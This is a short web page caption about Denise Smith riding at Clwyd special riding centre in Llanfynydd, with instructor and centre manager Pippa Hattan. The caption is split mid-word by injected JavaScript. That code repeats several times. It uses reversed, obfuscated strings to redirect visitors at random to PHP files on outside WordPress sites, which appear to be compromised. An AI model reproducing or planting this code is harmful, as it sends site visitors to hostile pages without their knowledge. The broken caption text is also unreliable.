 Clwyd special riding centre, llanfynydd. Pictured is Denise Smith riding  Carling , watched by instruc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Pippa/centre Manager Pippa Hattan